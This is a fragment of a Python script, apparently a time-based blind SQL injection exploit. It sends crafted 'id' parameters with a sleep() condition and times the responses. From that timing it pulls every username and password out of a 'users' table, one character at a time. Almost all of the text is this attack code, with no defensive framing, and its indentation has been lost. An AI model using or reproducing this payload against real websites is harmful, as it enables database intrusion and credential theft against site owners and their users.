 time.sleep(2)
p2 = log.progress("Datos extraídos")
extracted_info = ""
for position in range(1, 150):
for character in range(33, 126):
sqli_url = main_url + "?id=1 and if(ascii(substr((select group_concat(username,0x3a,password) from users),%d,1))=%d,sleep(0.35),1)" % (position, character)
p1.status(sqli_url)
time_start = time.time()
r = requests.get(sqli_url)
time_end = time.time()
if time_end - time_start > 0.35:
extracted_info += chr(character)
p2.status(extracted_info)
break
if __name__ == '__main__':
makeSQLI()